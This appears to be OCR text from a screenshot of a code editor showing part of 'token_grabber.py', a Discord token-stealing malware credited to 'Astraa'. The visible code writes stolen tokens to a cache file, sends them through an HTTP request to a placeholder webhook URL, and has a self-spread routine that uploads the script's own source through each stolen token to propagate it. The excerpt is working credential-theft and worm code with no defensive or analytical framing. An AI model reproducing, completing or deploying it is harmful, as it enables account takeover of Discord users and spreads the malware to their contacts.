 C:\Users\IEUser\Desktop\Discord-Token-Grabber-main\token_grabber.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
token_grabber.py
163 "name": f"{username} ({user_id})",
164 "icon_url": avatar_url
165 },
166 "footer": {
167 "text": f"Token Grabber By Astraa",
168 }
169 }
170 embeds.append(embed)
171 with open(cache_path, "a") as file:
172 for token in checked:
173 if not token in already_cached_tokens:
174 file.write(token + "\n")
175 if len(working) == 0:
176 working.append('123')
177 webhook = {
178 "content": "",
179 "embeds": embeds,
180 "username": "Discord Token Grabber",
181 "avatar_url": "https://discordapp.com/assets/5ccabf62108d5a8074ddd95af2211727.png"
182 }
183 try:
184 urlopen(Request("WEBHOOK_URL", data=dumps(webhook).encode(), headers=getheaders()))
185 except:
186 pass
187 if self_spread:
188 for token in working:
189 with open(argv[0], encoding="utf-8") as file:
190 content = file.read()
191 payload = f'-----------------------------325414537030329320151394843687\nContent-Disposition: form-data; name="file"; filename="{__file__}"\nContent-Type: text/plain\n\n{content}\n-------------
192 Thread(target=spread, args=(token, payload, 7500 / 1000)).start()
193 try:
194 main()
195 except Exception as e:
196 print(e)
197 pass
Line 181, Column 89
Spaces: 4
Python
Type here to search
10:59 AM
12/1/2021